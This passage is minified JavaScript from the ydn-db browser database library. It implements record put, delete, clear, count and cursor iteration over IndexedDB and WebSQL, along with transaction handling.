[p],K);bf(n,c,[p,B,F]);M(c,function(){U(e).N(c,!0,!0,p,[b],[F])},this);Sb(c,function(a){d.callback(a)},function(a){d.o(a)})},f.onerror=function(a){d.o(a)},f.onabort=function(a){d.o(a)},f.readAsDataURL(B);else{af(n,B);d=this.a.request("put",[p],K);var Q=[p,B,F];bf(n,d,Q);M(d,function(){var a=u(F)?[Q[2]]:void 0;U(e).N(d,!0,!0,p,[Q[1]],a)},this)}n.L&&d.D(function(a){this.c.G(new he("updated",this.c,p,a,B))},this)}else throw new J("put record value must be Object or array of Objects");}else throw new J("the first argument of put must be store name, store schema or array of keys.");
return d};
l.ya=function(a,b,c){var d,e=gg(this,a),f=e.getName();if(e.keyPath&&u(c))throw new J("key must not be provided while the store uses in-line key.");if(!e.keyPath&&!e.b&&!u(c))throw new J("out-of-line key must be provided for store: "+f);var g=b,h=c;I(this.logger,"putObjects: "+f+" "+g.length+" objects");for(var k=0;k<g.length;k++)af(e,g[k]);d=this.a.request("put:array",[f],K);bf(e,d,arguments);M(d,function(){U(this).N(d,!0,!1,f,g,h)},this);e.L&&d.D(function(a){this.c.G(new ie("updated",this.c,f,a,
g))},this);return d};
l.clear=function(a,b,c){if(u(c))throw new J("too many input arguments");var d;if(x(a)){c=S(this.b,a);if(!c)throw new J('store name "'+a+'" not found.');if(y(b)){var e=oe(b);if(null===e)throw new J("clear method requires a valid non-null KeyRange object.");I(this.logger,"clearByKeyRange: "+a+":"+P(e));d=this.a.request("clear",[a],K);bf(c,d,[a,e]);M(d,function(){U(this).hb(d,a,e)},this)}else{if(u(b))throw new J("clear method requires a valid KeyRange object as second argument, but found "+b+" of type "+
typeof b);I(this.logger,"clearByStore: "+a);d=this.a.request("clear",[a],K);M(d,function(){U(this).Ha(d,[a])},this)}}else if(!u(a)||v(a)&&x(a[0])){var f=a||kf(this.b);I(this.logger,"clearByStores: "+P(f));d=this.a.request("clear",f,K);M(d,function(){U(this).Ha(d,f)},this)}else throw new J('first argument "'+a+'" is invalid.');return d};
l.Da=function(a,b,c){var d;if(x(a)){var e=S(this.b,a);if(!e)throw new J('store name "'+a+'" not found.');if(u(c))if(x(b)){var f=Oe(e,b);if(!f)throw new J("index: "+b+" not found in "+a);if(y(c)||null===c){var g=oe(c);I(this.logger,"removeByIndexKeyRange: "+a+":"+f.getName()+" "+a);d=this.a.request("rm:iter:index",[a],K);M(d,function(){U(this).rb(d,a,f.getName(),g)},this)}else throw new J("key range "+c+' is invalid type "'+typeof c+'".');}else throw new J('index name "'+b+'" must be a string, but '+
typeof b+" found.");else if(x(b)||fa(b)||w(b)||b instanceof Date){I(this.logger,"removeById: "+a+":"+b);d=this.a.request("rm",[a],K);var h=[a,b];bf(e,d,h);M(d,function(){U(this).Ua(d,a,h[1])},this);e.L&&d.D(function(c){this.c.G(new he("deleted",this.c,a,1==c?b:void 0,void 0))},this)}else if(y(b))g=oe(b),I(this.logger,"removeByKeyRange: "+a+":"+P(g)),d=this.a.request("rm:iter",[a],K),bf(e,d,[a,g]),M(d,function(){U(this).sb(d,a,g)},this),e.L&&d.D(function(b){var c=[];c.length=b;this.c.G(new ie("deleted",
this.c,a,c,void 0))},this);else throw new J('Invalid key or key range "'+b+'" of type '+typeof b);}else if(a instanceof je){var k=a.a,e=S(this.b,k);d=this.a.request("rm",[k],K);var m=[k,a.id];bf(e,d,m);M(d,function(){U(this).Ua(d,k,m[1])},this)}else if(v(a)){c=[];for(var e=0,q=a.length;e<q;e++){if(!(a[e]instanceof je))throw new J("key list element at "+e+" of "+q+' must be yn.db.Key, but "'+ef(a[e])+'" ('+da(a[e])+") is not ydn.db.Key.");var n=a[e].a;-1==Ra(c,n)&&c.push(n)}if(1>c.length)throw new J('at least one valid key required in key list "'+
ef(a)+'"');d=this.a.request("rm:keys",c,K);M(d,function(){U(this).tb(d,a)},this)}else throw new J('first argument requires store name, key (ydn.db.Key) or list of keys (array) , but "'+ef(a)+'" ('+da(a)+") found.");return d};l.toString=function(){return"DbOperator:"+this.c.getName()};function hg(a,b,c){dg.call(this,a,b,c)}z(hg,V);l=hg.prototype;l.logger=E("ydn.db.core.DbOperator");l.get=function(a,b){if(a instanceof Gf){var c=a.b,d=S(this.b,c);if(!d)throw new J('store "'+c+'" not found.');var e=a.c;if(u(e)&&!Ue(d,e))throw new J('index "'+e+'" not found in store "'+c+'".');I(this.logger,"getByIterator:"+a);var f=this.a.request("get:iter",[c]);M(f,function(){ig(this,5,f,a,1)},this);return f}return hg.w.get.call(this,a,b)};
l.Sa=function(a,b){var c=100;if(fa(b)){if(c=b,1>c)throw new J("limit must be a positive value, but "+b);}else if(u(b))throw new J("limit must be a number,  but "+b);I(this.logger,"keysOf:"+a);var d=this.a.request("keys:iter",[a.b]);M(d,function(){a.m?ig(this,1,d,a,c):ig(this,2,d,a,c)},this);return d};l.keys=function(a,b,c,d,e,f,g){return a instanceof Gf?this.Sa(a,b):hg.w.keys.call(this,a,b,c,d,e,f,g)};
l.Ia=function(a){I(this.logger,"countIterator:"+a);var b=this.a.request("count",[a.b]);M(b,function(){ig(this,6,b,a)},this);return b};l.count=function(a,b,c,d){if(a instanceof Gf){if(u(b)||u(c))throw new J("too many arguments.");return this.Ia(a)}return hg.w.count.call(this,a,b,c,d)};
l.Va=function(a,b){var c;if(fa(b)){if(c=b,1>c)throw new J("limit must be a positive value, but "+c);}else if(u(b))throw new J("limit must be a number, but "+b);I(this.logger,"listByIterator:"+a);var d=this.a.request("values:iter",[a.b]);M(d,function(){a.f?ig(this,2,d,a,c):ig(this,4,d,a,c)},this);return d};l.values=function(a,b,c,d,e,f){return a instanceof Gf?this.Va(a,b):hg.w.values.call(this,a,b,c,d,e,f)};
function jg(a,b,c){if(!v(c))throw new J("iterators argument must be an array, but "+c+" of type "+typeof c+" found");for(var d=0;d<c.length;d++)if(!(c[d]instanceof Gf))throw new J("Iterator at "+d+" must be cursor range iterator.");for(var e=K||Cd,f=[],d=0;d<c.length;d++)for(var g=c[d].stores(),h=0;h<g.length;h++)0<=Ra(f,g[h])||f.push(g[h]);I(a.logger,a+": scan for "+c.length+" iterators on "+f);d=a.a.request("scan",f);a.a.ia(d,function(d,e,f){function g(){for(var b=0,f=0;f<c.length;f++){var q=c[f],
n=[U(a).b(d,e,q.b)],q=q.load(n);q.W=h;q.K=ma(t,b);Y[f]=q;Q[b]=f;b++}F=c.length}function h(b){for(var c=0;c<Y.length;c++)Df(Y[c]);Ya(Y);I(a.logger,A+" error");f(b,!0)}function t(d,e){if(B)throw new qf;aa++;var g=aa===F,h=Q[d],k=c[h],m=Y[h],h=m.U(),m=m.Ca();R[d]=e;Z[d]=k.m?k.f?h:m:k.f?e:m;if(g){var n;b instanceof Lf?n=b.c(R,Z):n=b(R,Z);g=[];k=[];h=[];m=[];if(v(n))for(var p=0;p<n.length;p++)!0===n[p]?h[p]=1:!1===n[p]?m[p]=!0:k[p]=n[p];else if(null===n)g=[];else if(u(n))if(y(n)){g=["advance","continue",
"continuePrimary","restart"];for(p in n)if(!(0<=Ra(g,p)))throw new xd('Unknown attribute "'+p+'" in cursor advancement object');g=n.continuePrimary||[];k=n["continue"]||[];h=n.advance||[];m=n.restart||[]}else throw new xd("scan callback output");else for(g=[],p=0;p<c.length;p++)u(Q[p])&&(h[p]=1);for(p=aa=n=0;p<c.length;p++)null!=g[p]||u(k[p])||null!=m[p]||null!=h[p]||aa++;for(p=0;p<c.length;p++)if(null!=g[p]||u(k[p])||null!=m[p]||null!=h[p]){var t=Q[p];if(!u(t))throw new sf(p+" is not an iterator.");
var t=c[t],vb=Y[p];if(null==R[p]){var re=p+"/"+c.length;if(null!=h[p])throw new tf(vb+" "+re+" must not advance "+h[p]+" steps");if(u(k[p]))throw new tf(vb+" "+re+" must not continue to key "+k[p]);if(null!=g[p])throw new tf(vb+" "+re+" must not continue to primary key "+g[p]);}R[p]=void 0;Z[p]=void 0;if(null!=m[p])Ef(vb);else if(u(k[p]))vb.ga(k[p]);else if(null!=g[p])vb.Ba(g[p]);else if(null!=h[p])vb.advance(1);else throw new qf(t+": has no action");n++}if(0==n){for(n=0;n<Y.length;n++)Df(Y[n]);B=
!0;Ya(Y);I(a.logger,"success "+A);f(void 0)}}}var A=e+" "+a+" scanning";H(a.logger,A);var B=!1,F,Q=[],R=[],Z=[],Y=[],aa=0;b instanceof Lf?Mf(b,c)||g():g()},f,e);return d}
l.open=function(a,b,c,d){if(!(b instanceof Gf))throw new J("Second argument must be cursor range iterator.");for(var e=b.stores(),f=0;f<e.length;f++)if(!S(this.b,e[f]))throw new J('Store "'+e[f]+'" not found.');c=c||Cd;var g=this,h=this.a.request("open",b.stores(),c);I(this.logger,"open:"+c+" "+b);M(h,function(c){var e=N(h);I(g.logger,e+" iterating "+b);for(var f=b.stores(),n=[],p=0;p<f.length;p++)n[p]=U(g).b(c,e,f[p]);var t=b.load(n);t.W=function(a){L(h,a,!0)};t.K=function(b){null!=b?(b=a.call(d,
t),!0===b?Ef(t):y(b)?!0===b.restart?Ef(t,b["continue"],b.continuePrimary):null!=b["continue"]?t.ga(b["continue"]):null!=b.continuePrimary?t.Ba(b.continuePrimary):(Df(t),L(h,void 0)):null===b?(Df(t),L(h,void 0)):null!=b?t.ga(b):t.advance(1)):(Df(t),L(h,void 0))}},this);return h};
function kg(a,b,c,d){var e=c.b,f=c.c||null,g=d||100;I(a.logger,"listIter:"+b+" "+c+(d?" limit="+g:"")+"");var h=a.a.request("values:iter:index",[e]),k="done"==c.g||c.g==Hf?[]:[c.j,c.l];M(h,function(){U(this).ha(h,b,e,f,c.a?c.a instanceof xe?c.a:xe.bound(c.a.lower,c.a.upper,c.a.lowerOpen,c.a.upperOpen):null,g,0,If(c),Jf(c),k)},a);h.D(function(){null!=k[0]?c.reset("rest",k[0],k[1]):c.reset()});return h}
function ig(a,b,c,d,e){var f=[],g=c.a,h=N(c),k=h+" "+b+"ByIterator "+d;0<e&&(k+=" limit "+e);I(a.logger,k);for(var m=U(a),q=[],n=d.stores(),p=0;p<n.length;p++)q[p]=m.b(g,h,n[p]);var t=d.load(q);t.W=function(a){Df(t);L(c,a,!0)};var A=0,B=!1;t.K=function(d){B||(H(a.logger,k+" starting"),B=!0);null!=d?(t.U(),A++,1==b?f.push(d):2==b?f.push(t.U()):3==b?f.push([d,t.U()]):6!=b&&f.push(t.Ca()),5==b?(Df(t),L(c,f[0])):6==b||!u(e)||A<e?t.ga():(I(a.logger,"success:"+k+" yields "+f.length+" records"),Df(t),L(c,
f))):(I(a.logger,"success:"+k+" yields "+f.length+" records"),Df(t),L(c,5==b?f[0]:6==b?A:f))}};function lg(a,b,c,d){this.f=a;this.g=b;this.a=Za(c);this.b=d;this.c=[]}lg.prototype.f=null;function mg(a,b,c){if(a.f)c&&a.c.push(c),b(a.f);else throw new yd("tx committed on ParallelTxExecutor");}lg.prototype.toString=function(){return"ParallelTxExecutor: txNo:"+this.g+" mode:"+this.b+" scopes:"+P(this.a)};function ng(a,b,c,d,e,f){Wf.call(this,a,b,c,d,e,f);this.c=this.b=null}z(ng,Wf);l=ng.prototype;l.logger=E("ydn.db.tr.Parallel");l.abort=function(){I(this.logger,this+": aborting");Yf(this.c)};
l.Ab=function(a,b){var c;if("multi"==this.g)a:if(c=this.b,!c.a||!c.b||b!=c.b&&(c.b!=K||b!=Cd)||a.length>c.a.length)c=!1;else{for(var d=0;d<a.length;d++)if(-1==c.a.indexOf(a[d])){c=!1;break a}c=!0}else if("repeat"==this.g)a:if(c=this.b,c.a&&c.b&&b==c.b&&c.a.length==a.length){for(d=0;d<a.length;d++)if(-1==c.a.indexOf(a[d])){c=!1;break a}c=!0}else c=!1;else c="all"==this.g?!0:!1;return c};
l.Y=function(a,b,c,d){function e(c){k.f++;m=new lg(c,k.f,b,h);g=k.F();ud(k.logger,g+" BEGIN "+P(b)+" "+h);k.b=m;mg(k.b,a,d)}function f(a,b){ud(k.logger,g+" "+a);if(m){for(var c=m,d=0;d<c.c.length;d++)c.c[d](a,b);c.c.length=0;c.f=null;c.a=null;c.c=null}k.a=0}var g;this.C&&(b=this.C);this.A&&(c=this.A);var h=u(c)?c:Cd,k=this,m;if(this.b&&this.b.f&&this.Ab(b,h))mg(this.b,a,d);else{if(this.l&&this.f>=this.l)throw new xd("Exceed maximum number of transactions of "+this.l);this.j.transaction(e,b,h,f)}};
l.request=function(a,b,c,d){var e=new Qd(a),f=this;this.Y(function(a){f.a++;Rd(e,a,f.F()+"R"+f.a)},b,c||Cd,function(a,b){Td(e);d&&d(a,b)});return e};l.ia=function(a,b,c,d,e){var f=this,g;this.Y(function(c){f.a++;g=f.F()+"R"+f.a;I(f.logger,g+" BEGIN");b(c,g,function(b,d){f.c=c;g=f.F()+"R"+f.a;d?(I(f.logger,g+" ERROR"),a.o(b)):(I(f.logger,g+" SUCCESS"),a.callback(b));f.c=null});b=null;I(f.logger,g+" END")},c,d,e)};l.toString=function(){return"Parallel:"+this.g+":"+this.F()+(this.c?"*":"")};function og(a,b){ng.call(this,a,b,Xf)}z(og,ng);l=og.prototype;l.logger=E("ydn.db.tr.AtomicParallel");l.Ab=function(){return!1};l.request=function(a,b,c){var d,e,f,g=this,h=og.w.request.call(this,a,b,c,function(a,b){Td(h);I(g.logger,"transaction "+a);if(d)"complete"!=a&&(f=!0,e=b),d(e,f);else{var c=new Sf;L(h,c,!0)}});Vd(h,function(a,b,c){f=b;e=a;d=c});return h};
l.ia=function(a,b,c,d,e){var f,g,h=new D;Sb(h,function(a){g=!1;f=a},function(a){g=!0;f=a});og.w.ia.call(this,h,b,c,d,function(b,c){if("complete"!=b)a.o(c);else if(!0===g)a.o(f);else if(!1===g)a.callback(f);else{var d=new Sf;a.o(d)}e&&(e(b,c),e=void 0)})};l.toString=function(){return"Atomic"+og.w.toString.call(this)};function pg(a,b,c){T.call(this,a,b,c);this.da=0;a=!0;b=Xf;c&&(u(c.isSerial)&&(a=!!c.isSerial),c.policy&&(b=c.policy));c=qg(this,b,a);this.l=qg(this,"atomic",!1);this.b=this.ka(c,this.l)}z(pg,T);l=pg.prototype;l.da=0;l.Bb=function(a,b,c,d,e,f){a=a||Xf;var g;"readonly"==d?g=Cd:"readwrite"==d&&(g=K);a=qg(this,a,b,c,g,e);return this.ka(a,f?null:this.l)};l.ka=function(a){return new dg(this,this.c,a)};
function qg(a,b,c,d,e,f){if(c){if("multi"==b||"repeat"==b||"all"==b||b==Xf)return new Zf(a,a.da++,b,d,e,f);if("atomic"==b)return new cg(a,a.da++);throw new J('Invalid requestType "'+b+'"');}if("multi"==b||"repeat"==b||"all"==b||b==Xf)return new ng(a,a.da++,b,d,e,f);if("atomic"==b)return new og(a,a.da++);throw new J('Invalid requestType "'+b+'"');}
l.Ib=function(a,b,c){if(3<arguments.length)throw new J("too many input arguments, run accept not more than 3 input arguments, but "+arguments.length+" found.");this.da++;var d=b||kf(this.c),e=Cd;if(c)if("readwrite"==c)e=K;else if("readonly"!=c)throw new J('Invalid transaction mode "'+c+'"');var f=qg(this,"all",!1,d,e,1),g=this.ka(f,this.l),h=new Qd("run"),k=this;f.Y(function(b){H(k.logger,"executing run in transaction on "+f);Rd(h,b,f.F()+"R0");a(g)},d,e,function(a){Td(h);L(h,f.f,"complete"!==a)});
return h};l.Sb=function(){return this.b?this.b.a.f:NaN};function W(a,b,c){pg.call(this,a,b,c);a=this.c;for(b=0;b<a.c.length;b++){c=a.c[b];var d=S(a,c.getName());if(d){if(!Ue(d,"k"))throw new J('full text index store "'+d.getName()+'" must have "keyword" index');if(!Ue(d,"v"))throw new J('full text index store "'+d.getName()+'" must have "keyword" index');if("id"!=d.keyPath)throw new J('full text index store "'+d.getName()+'" must use "id" as key path.');}else throw new J('full text index store "'+c.getName()+'" required.');for(d=0;d<c.count();d++){var e=
c.index(d),f=S(a,e.a);if(f)G(this.logger,"Full text indexer option for "+f.getName()+" ignored.");else throw new J('full text source store "'+e.a+'" does not exist for full text index "'+c.getName()+'"');}}}z(W,pg);l=W.prototype;l.ka=function(a){return new V(this,this.c,a)};l.add=function(a,b,c){return this.b.add(a,b,c)};l.na=function(a,b,c){return this.b.na(a,b,c)};l.count=function(a,b,c,d){return this.b.count(a,b,c,d)};l.get=function(a,b){return this.b.get(a,b)};
l.keys=function(a,b,c,d,e,f,g){return this.b.keys(a,b,c,d,e,f,g)};l.ja=function(a,b,c,d,e,f,g){return this.b.ja(a,b,c,d,e,f,g)};l.values=function(a,b,c,d,e,f){return this.b.values(a,b,c,d,e,f)};l.ma=function(a,b,c,d,e,f,g){return this.b.ma(a,b,c,d,e,f,g)};l.put=function(a,b,c){return this.b.put(a,b,c)};l.ya=function(a,b,c){return this.b.ya(a,b,c)};l.clear=function(a,b,c){return this.b.clear(a,b,c)};l.Da=function(a,b,c){return this.b.Da(a,b,c)};
l.toString=function(){var a="Storage:"+this.getName();yf(this)&&(a+=" ["+this.Aa()+"]");return a};function rg(a,b,c){W.call(this,a,b,c)}z(rg,W);l=rg.prototype;l.ka=function(a){return new hg(this,this.c,a)};l.open=function(a,b,c,d){return this.b.open(a,b,c,d)};l.Ia=function(a){return this.b.Ia(a)};l.Va=function(a,b){return this.b.Va(a,b)};l.Sa=function(a,b){return this.b.Sa(a,b)};function sg(a,b,c,d){Af.call(this,a,b,c,d);this.b=null}z(sg,Af);l=sg.prototype;l.logger=E("ydn.db.core.req.IDBCursor");l.ra=function(a){(a=a.target.result)?this.O(a.key,a.primaryKey,a.value):this.O()};
l.openCursor=function(a,b){function c(a,b,c){n.b=q;n.b.onsuccess=la(n.ra,n);n.O(a,n.f?b:void 0,c);q=null}var d=this+" opening ";null!=a&&(d+="{"+a,d=null!=b?d+(";"+b+"}"):d+"}");H(this.logger,d);var e=this.Z,d=this.j.objectStore(this.bb),f=x(this.i)?d.index(this.i):null;if(u(a))var g=f?!u(b):!0,h=e?e.lower:void 0,k=e?e.upper:void 0,m=e?!!e.lowerOpen:!1,e=e?!!e.upperOpen:!1,e=ne(this.reverse?new O(h,a,m,g):new O(a,k,g,e));var q;this.va?f?q=null!=this.dir?f.openKeyCursor(e,this.dir):null!=e?f.openKeyCursor(e):
f.openKeyCursor():q=null!=this.dir?d.openCursor(e,this.dir):null!=e?d.openCursor(e):d.openCursor():f?q=null!=this.dir?f.openCursor(e,this.dir):null!=e?f.openCursor(e):f.openCursor():q=null!=this.dir?d.openCursor(e,this.dir):null!=e?d.openCursor(e):d.openCursor();var n=this;q.onerror=function(a){var b=q.error;a.preventDefault();Bf(n,b)};null!=a?q.onsuccess=function(d){if(d=d.target.result){var e=Ed.cmp(d.key,a),f=n.reverse?-1:1;if(e==f)c(d.key,d.primaryKey,d.value);else if(e==-f)d["continue"](a);else if(null!=
b)if(Ed.cmp(d.primaryKey,b)==f)c(d.key,d.primaryKey,d.value);else d["continue"]();else d["continue"]()}else c()}:(n.b=q,n.b.onsuccess=la(n.ra,n))};l.Qa=function(){return!!this.b};l.update=function(a){var b=this.b.result;if(b){var c=new D;a=b.update(a);a.onsuccess=function(a){c.callback(a.target.result)};a.onerror=function(a){a.preventDefault();c.o(a)};return c}throw new Of("cursor gone");};
l.clear=function(){var a=this.b.result;if(a){var b=new D,a=a["delete"]();a.onsuccess=function(){b.callback(1)};a.onerror=function(a){a.preventDefault();b.o(a)};return b}throw new Of("cursor gone");};l.advance=function(a){var b=this.b.result;if(1==a)b["continue"]();else b.advance(a)};
l.Ba=function(a){var b=this.b.result,c=Ed.cmp(a,b.primaryKey);if(c!=(this.reverse?-1:1))throw new yd('continuing primary key "'+a+'" must '+(this.reverse?"lower":"higher")+' than current primary key "'+b.primaryKey+'"');var d=this;this.b.onsuccess=function(e){if(b=e.target.result)if(c=Ed.cmp(b.primaryKey,a),0==c||1==c&&!d.reverse||-1==c&&d.reverse)d.b.onsuccess=la(d.ra,d),d.O(b.key,d.f?b.primaryKey:void 0,b.value);else b["continue"]();else d.b.onsuccess=la(d.ra,d),d.O()};b["continue"]()};
l.ga=function(a){var b=this.b.result;if(null!=a)b["continue"](a);else b["continue"]()};l.R=function(){sg.w.R.call(this);this.b=null};l.toString=function(){return"IDB"+sg.w.toString.call(this)};function tg(a,b){this.a=b}z(tg,Tf);l=tg.prototype;l.logger=E("ydn.db.crud.req.IndexedDb");l.Ja=function(a,b){function c(e){var f=a.a.objectStore(b[e]).count();f.onsuccess=function(f){d[e]=f.target.result;e++;e==b.length?L(a,d):c(e)};f.onerror=function(b){b.preventDefault();L(a,f.error,!0)}}var d=[];0==b.length?L(a,[]):c(0)};
l.N=function(a,b,c,d,e,f){function g(t){if(null==e[t])if(H(q.logger,"empty object at "+t+" of "+e.length),k++,k==e.length)L(a,h,m);else{var B=t+10;B<e.length&&g(B)}var F,B=e[t];F=f&&null!=f[t]?b?p.put(B,f[t]):p.add(B,f[t]):b?p.put(B):p.add(B);F.onsuccess=function(b){k++;h[t]=b.target.result;k==e.length?L(a,c?h[0]:h,m):(b=t+10,b<e.length&&g(b))};F.onerror=function(b){k++;var f=F.error;H(q.logger,N(a)+n+' request to "'+d+'" cause '+f.name+' for object "'+ef(e[t])+'" at index '+t+" of "+e.length+" objects.");
h[t]=f;m=!0;b.preventDefault();k==e.length?L(a,c?h[0]:h,m):(b=t+10,b<e.length&&g(b))}}var h=[],k=0,m=!1,q=this,n=b?"put":"add",p=a.a.objectStore(d);H(this.logger,N(a)+" "+n+" "+e.length+' objects to store "'+d+'"');if(0<e.length)for(var t=0;10>t&&t<e.length;t++)g(t);else L(a,[])};
l.qb=function(a,b,c){function d(k){var q=c[k],n=q.a,p=a.a.objectStore(n),t;t=null===p.keyPath?p.put(b[k],q.id):p.put(b[k]);t.onsuccess=function(c){f++;e[k]=c.target.result;f==b.length?L(a,e,g):(c=k+10,c<b.length&&d(c))};t.onerror=function(c){f++;G(h.logger,"request result "+c.name+' error when put keys to "'+n+'" for object "'+ef(b[k])+'" at index '+k+" of "+b.length+" objects.");e[k]=t.error;g=!0;c.preventDefault();f==b.length?L(a,e,g):(c=k+10,c<b.length&&d(c))}}var e=[],f=0,g=!1,h=this;H(this.logger,
N(a)+" putByKeys: of "+b.length+" objects");if(0<b.length)for(var k=0;10>k&&k<b.length;k++)d(k);else L(a,e,g)};l.Ua=function(a,b,c){var d=a.a.objectStore(b);H(this.logger,N(a)+" clearById: "+b+" "+c);var e=d.openCursor(xe.only(c));e.onsuccess=function(b){if(b=b.target.result){var c=b["delete"]();c.onsuccess=function(){L(a,1)};c.onerror=function(){L(a,c.error,!0)}}else L(a,0)};e.onerror=function(b){b.preventDefault();L(a,e.error,!0)}};
l.tb=function(a,b){function c(h){h++;if(h>=b.length)0<g.length?L(a,g,!0):L(a,d);else{b[h].a!=e&&(e=b[h].a,f=a.a.objectStore(e));var k=f["delete"](b[h].id);k.onsuccess=function(){d++;c(h)};k.onerror=function(a){a.preventDefault();g[h]=k.error;c(h)}}}var d=0,e,f;H(this.logger,N(a)+" removeByKeys: "+b.length+" keys");var g=[];c(-1)};
l.sb=function(a,b,c){var d=a.a.objectStore(b),e=d.count(c);H(this.logger,N(a)+" clearByKeyRange: "+b+" "+c);e.onsuccess=function(b){var e=b.target.result,h=d["delete"](c);h.onsuccess=function(){L(a,e)};h.onerror=function(){L(a,h.error,!0)}};e.onerror=function(b){b.preventDefault();L(a,e.error,!0)}};l.hb=function(a,b,c){var d=a.a.objectStore(b);H(this.logger,N(a)+" "+b+" "+c);var e=d["delete"](c);e.onsuccess=function(){L(a,void 0)};e.onerror=function(b){b.preventDefault();L(a,e.error,!0)}};
l.rb=function(a,b,c,d){var e=a.a.objectStore(b).index(c);H(this.logger,N(a)+" clearByIndexKeyRange: "+b+":"+c+" "+d);var f=[],g=e.openCursor(d),h=0;g.onsuccess=function(b){var c=b.target.result;if(c){var d=c["delete"]();d.onsuccess=function(){h++;c["continue"]()};d.onerror=function(a){f.push(d.error);a.preventDefault();c["continue"]()}}else 0<f.length?L(a,f,!0):L(a,h)};g.onerror=function(b){b.preventDefault();L(a,g.error,!0)}};
l.Ha=function(a,b){var c=b.length,d=0;H(this.logger,N(a)+" clearByStores: "+b);for(var e=0;e<c;e++){var f=a.a.objectStore(b[e]).clear();f.onsuccess=function(){d++;d==c&&L(a,d)};f.onerror=function(b){d++;b.preventDefault();d==c&&L(a,f.error,!0)}}};
l.Na=function(a,b,c){var d=this;H(this.logger,N(a)+b+":"+c);var e=a.a.objectStore(b),f=e.get(c);f.onsuccess=function(b){H(d.logger,N(a)+" record "+c+(null!=b.target.result?" ":" not ")+" exists.");var f=b.target.result;if(!e.keyPath&&0==e.indexNames.length&&Nc&&x(f)&&0<=f.indexOf(";base64,")){'"'==f.charAt(0)&&'"'==f.charAt(f.length-1)&&(f=f.substr(1,f.length-2));f=f.split(";base64,");b=f[0].split(":")[1];for(var f=window.atob(f[1]),k=f.length,m=new Uint8Array(k),q=0;q<k;++q)m[q]=f.charCodeAt(q);
L(a,new Blob([m.buffer],{type:b}))}else L(a,b.target.result)};f.onerror=function(b){b.preventDefault();L(a,f.error,!0)}};
l.nb=function(a,b,c){function d(b){if(null==c[b])if(f++,e[b]=void 0,f==h)L(a,e);else{var m=b+10;m<h&&d(m)}var q;q=g.get(c[b]);q.onsuccess=function(c){f++;e[b]=c.target.result;f==h?L(a,e):(c=b+10,c<h&&d(c))};q.onerror=function(b){f++;b.preventDefault();L(a,q.error,!0)}}var e=[];e.length=c.length;var f=0,g=a.a.objectStore(b),h=c.length;H(this.logger,N(a)+" "+b+":"+h+" ids");if(0<h)for(b=0;10>b&&b<h;b++)d(b);else L(a,[])};
l.ob=function(a,b){function c(f){var h=b[f],k=a.a.objectStore(h.a).get(h.id);k.onsuccess=function(h){e++;d[f]=h.target.result;e==b.length?L(a,d):(h=f+10,h<b.length&&c(h))};k.onerror=function(b){e++;b.preventDefault();L(a,k.error,!0)}}var d=[];d.length=b.length;var e=0;H(this.logger,N(a)+" "+b.length+" ids");if(0<b.length)for(var f=0;10>f&&f<b.length;f++)c(f);else L(a,[])};
l.jb=function(a,b,c,d,e){if(d&&e)throw new xd("unique count not available in IndexedDB");e=a.a.objectStore(b);b=N(a)+" "+b+(d?":"+d:"")+(c?":"+P(c):"");H(this.logger,b);var f;null!=d?(d=e.index(d),f=null!=c?d.count(c):d.count()):f=null!=c?e.count(c):e.count();f.onsuccess=function(b){L(a,b.target.result)};f.onerror=function(b){b.preventDefault();L(a,f.error,!0)}};
function ug(a,b,c,d){var e=b.getAll(c,d);e.onsuccess=function(b){L(a,b.target.result)};e.onerror=function(b){b.preventDefault();L(a,e.error,!0)}}function vg(a,b,c,d){var e=b.getAllKeys(c,d);e.onsuccess=function(b){L(a,b.target.result)};e.onerror=function(b){b.preventDefault();L(a,e.error,!0)}}
l.ha=function(a,b,c,d,e,f,g,h,k,m){var q=[],n=a.a.objectStore(c),p=h?k?"prevunique":"prev":k?"nextunique":"next";c=N(a)+" "+b+" "+c+(d?":"+d:"")+(e?P(e):"");h&&(c+=" reverse");k&&(c+=" unique");if(m&&u(m[0])){var t=d?!u(m[1]):!0,A=m[0],B=e?e.lower:void 0,F=e?e.upper:void 0,Q=e?!!e.lowerOpen:!1;e=e?!!e.upperOpen:!1;e=ne(h?new O(B,A,Q,t):new O(A,F,t,e));c+=" starting from "+P(m[0]);u(m[1])&&(c+=", "+P(m[1]))}H(this.logger,c);var R;if(1==b||2==b||3==b)if(d){c=n.index(d);if(2==b&&c.getAllKeys&&!k&&!g&&
!h&&!m){vg(a,c,e,f);return}R=c.openKeyCursor(e,p)}else{if(2==b&&n.getAllKeys&&!k&&!g&&!h&&!m){vg(a,n,e,f);return}R=n.openCursor(e,p)}else if(d){c=n.index(d);if(c.getAll&&!k&&!g&&!h&&!m){ug(a,c,e,f);return}R=c.openCursor(e,p)}else{if(n.getAll&&!k&&!g&&!h&&!m){ug(a,n,e,f);return}R=n.openCursor(e,p)}var Z=!1;R.onsuccess=function(c){if(c=c.target.result){if(!Z){if(0<g){Z=!0;c.advance(g);return}if(m&&d&&u(m[0]))if(u(m[1])){var e=Ed.cmp(c.key,m[0]),k=h?-1:1;if(0==e){e=Ed.cmp(c.primaryKey,m[1]);if(0==e){Z=
!0;c["continue"]();return}if(e==k)Z=!0;else{c["continue"]();return}}else Z=!0}else Z=!0;else Z=!0}1==b?q.push(c.key):2==b?q.push(c.primaryKey):3==b?(k={},d&&(k[d]=c.key),n.keyPath?k[n.keyPath]=c.primaryKey:k._ROWID_=c.primaryKey,q.push(k)):4==b?q.push(c.value):q.push([c.key,c.primaryKey,c.value]);if(q.length<f)c["continue"]();else m&&(m[0]=le(c.key),m[1]=le(c.primaryKey)),L(a,q)}else m&&(m[0]=void 0,m[1]=void 0),L(a,q)};R.onerror=function(b){b.preventDefault();L(a,R.error,!0)}};function eg(a,b){this.a=b}z(eg,tg);eg.prototype.logger=E("ydn.db.core.req.IndexedDb");eg.prototype.b=function(a,b,c,d){c=S(this.a,c);return new sg(a,b,c,d)};function wg(a,b,c,d){Af.call(this,a,b,c,d);this.v=null;this.b=this.h=void 0}z(wg,Af);l=wg.prototype;l.logger=E("ydn.db.core.req.WebsqlCursor");l.U=function(){return this.b};l.Za=function(a,b,c,d,e){wg.w.Za.call(this,a,b,c,d,e);this.v=x(b)?Oe(this.a,b):null};l.Ca=function(){return this.l};function xg(a,b){a.h=void 0;a.b=void 0;a.l=void 0;if(u(b))if(y(b)){var c=Ge(b[a.a.g],a.a.type);a.b=c;if(a.f){var d=Oe(a.a,a.i);a.h=Ge(b[a.i],d.type)}else a.h=c;a.l=a.va?c:yg(b,a.a)}else a.l=b}
